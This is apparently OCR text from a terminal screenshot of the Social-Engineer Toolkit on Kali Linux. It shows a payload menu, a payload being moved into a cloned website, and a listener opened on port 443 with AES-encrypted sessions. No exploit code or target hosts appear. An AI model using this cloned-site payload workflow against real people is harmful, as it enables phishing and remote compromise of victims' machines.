 root@kali: ~
File Edit View Search Terminal Help
7) Import your own executable Specify a path for your own execut
able
8) Import your own commands.txt Specify payloads to be sent via co
mmand line
set:payloads>3
***************************************************
Web Server Launched. Welcome to the SET Web Attack.
***************************************************
[--] Tested on Windows, Linux, and OSX [--]
[*] Moving payload into cloned website.
[*] The site has been moved. SET Web Server is now listening..
[-] Launching the SET Interactive Shell...
set> Port to listen on [443]:
[*] Defaulting to port 443 for the listener.
[*] Crypto.Cipher library is installed. AES will be used for socket communicatio
n.
[*] All communications will leverage AES 256 and randomized cipher-key exchange.
[*] The Social-Engineer Toolkit (SET) is listening on: 0.0.0.0:443